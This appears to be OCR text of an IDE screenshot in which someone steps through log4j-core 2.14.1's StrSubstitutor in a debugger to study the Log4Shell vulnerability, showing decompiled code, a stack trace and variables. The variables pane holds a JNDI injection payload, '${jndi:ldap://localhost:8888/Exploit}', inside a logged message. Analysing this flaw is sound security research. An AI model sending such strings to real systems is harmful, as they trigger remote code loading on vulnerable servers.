 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - StrSubstitutor.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor substitute main
Project
MessagePatternConverter.class StrSubstitutor.class StrMatcher.class AbstractStringBuilder.java StringBuilder.java main.java AbstractLogger.class Runtime.java StringTokenizer.ja
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
Project
Structure
Favorites
Database
Maven
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
321 int bufEnd = offset + length; length: 47 bufEnd: 47
322 int pos = offset; pos: 10
323
324 while(true) {
325 label117:
326 while(pos < bufEnd) {
327 int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd); prefixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@399c4
328 if (startMatchLen == 0) { startMatchLen: 2
329 ++pos;
330 } else if (pos > offset && chars[pos - 1] == escape) { escape: '$' 36 offset: 0 chars: [e, r, r, o, r, _, m, e, s, :, +37 more] pos: 10
331 buf.deleteCharAt(pos - 1);
332 chars = this.getChars(buf);
333 --lengthChange;
334 altered = true;
335 --bufEnd;
336 } else {
337 int startPos = pos;
338 pos += startMatchLen;
339 int endMatchLen = false;
340 int nestedVarCount = 0;
341
342 while(true) {
343 while(true) {
344 if (pos >= bufEnd) {
345 continue label117;
346 }
347
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
substitute:947, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {StrSubstitutor@1904} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1573}
buf = {StringBuilder@1917} "error_mes:${jndi:ldap://localhost:8888/Exploit}"
offset = 0
length = 47
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@1906} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@399c4be1 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1907} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@291caca8 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1909} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@3... View
substitutionInVariablesEnabled = true
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (2 minutes ago) 336:25